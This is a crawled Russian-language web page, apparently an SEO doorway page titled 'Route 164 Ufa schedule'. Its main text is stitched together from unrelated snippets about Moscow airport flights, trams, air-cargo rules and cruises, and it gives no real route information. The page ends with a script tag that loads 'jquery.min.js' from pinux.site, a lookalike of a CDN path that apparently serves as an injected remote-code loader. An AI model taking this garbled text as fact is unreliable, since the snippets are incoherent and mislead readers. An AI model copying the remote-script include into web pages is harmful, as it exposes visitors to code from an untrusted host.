

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-marshrut-164-ufa-raspisanie.html
body_size: 3248
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маршрут 164 уфа расписание - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маршрут 164 уфа расписание</h2>
                            </header>
                            <p>Добавьте, пожалуйста, расписание и тех трамваев, которые идут вечером с конечной в парк, чтобы было понятно когда ещё можно доехать 2-3 остановки от конечной по району. О расписании авиарейсов по аэропорту Домодедово: Расписание самолетов в аэропорту Домодедово состоит из 1249 рейсов, среди которых 623 - прилеты и 626 - вылеты. Расписание авиарейсов по аэропортам города Москва, самолеты всех авиакомпаний, прилеты, вылеты. Московский трамва́й — система трамвайного движения в Москве. Торжественное открытие состоялось 25 марта (6 апреля) 1899 года. Остановки: ул. Чичерина - ул. 250 лет Челябинска - 25-й микрорайон - 24-й микрорайон В настоящее время Сонково — крупная узловая станция с железнодорожным вокзалом, путевым развитием, оборотным депо и пунктом технического обслуживания локомотивов. Онлайн табло вылетов авиарейсов из аэропорта Аэропорт Шереметьево на сегодня: фактическое время отправления, задержки, отмены рейсов. Перевозка животного в салоне воздушного судна возможна по предварительному согласованию. 
ФЕДЕРАЛЬНЫЕ АВИАЦИОННЫЕ ПРАВИЛА ПЕРЕВОЗКИ ОПАСНЫХ ГРУЗОВ. Безопасная перевозка опасных грузов и оружия по воздуху (ФАП – ОГ). Пожалуйста, введите адрес Вашей электронной почты и нажмите "Отправить" - описание круиза придет на Вашу почту. Добавьте, пожалуйста, расписание и тех трамваев, которые идут вечером с конечной в парк. Расписание авиарейсов аэропорта Домодедово, самолеты всех авиакомпаний, прилеты, вылеты. Расписание авиарейсов по аэропортам города Москва, самолеты всех авиакомпаний, прилеты. Остановки: пос. Новосинеглазово - Магазин - КСК - Столовая - Переезд - Сад Нефтяник - Сад. Московский трамва́й — система трамвайного движения в Москве. Торжественное открытие. В настоящее время Сонково — крупная узловая станция с железнодорожным вокзалом, путевым. 
Номер рейса Маршрут Время плановое Состояние Терминал; af 4424: Челябинск: 00:05 06 авг: вылетел. Здравствуйте. Можете пожалуйста прислать на эту почту с которой вам пишу подтверждение. Но, Пляж Кроликов обособлен от всего этого и находится в заповедной части острова. с 01.04.2019 вводятся дополнительные надбавки в аэропорту Шереметьево: при перевозке. 
Круизы Рига от 59 299 руб. на лайнерах Royal Caribbean, Oceania Cruises, MSC. Отзывы, фото кают, цены, помощь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-ati-hdmi-audio-device.html">Ati hdmi audio device</a></li>
                                <li><a href="vbz-shablon-vizitki-dlya-kosmetologa.html">Шаблон визитки для косметолога</a></li>
                                <li><a href="vbz-on-ryadom-quest-pistols-akkordy.html">Он рядом quest pistols аккорды</a></li>
                                <li><a href="vbz-novogodnyaya-pesni-skachat-torrent.html">Новогодняя песни скачать торрент</a></li>
                                <li><a href="vbz-matematika-sfery-6-klass-skachat.html">Математика сферы 6 класс скачать</a></li>
                                <li><a href="vbz-idealnaya-zhertva-film-skachat-torrent.html">Идеальная жертва фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-karl-yogann-valgren-yasnovidec.html">Карл йоганн вальгрен ясновидец</a></li>
                                            <li><a href="vbz-skachat-pesnyu-sektor-gaza-zhizn.html">Скачать песню сектор газа жизнь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-igry-na-igry-na-kompyuter.html">Скачать игры на игры на компьютер</a></li>
                                            <li><a href="vbz-skachat-knigi-burevogo.html">Скачать книги буревого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-reshebnik-po-8-klassu-po-algebre-mordkovich.html">Решебник по 8 классу по алгебре мордкович</a></li>
                                            <li><a href="vbz-tysyacha-sto-pokoleniy-akkordy.html">Тысяча сто поколений аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-hp-deskjet-ink-advantage-1015-skachat-drayver.html">Hp deskjet ink advantage 1015 скачать драйвер</a></li>
                                            <li><a href="vbz-gabrielyan-10-klass-profilnyy-uroven-skachat-uchebnik.html">Габриелян 10 класс профильный уровень скачать учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
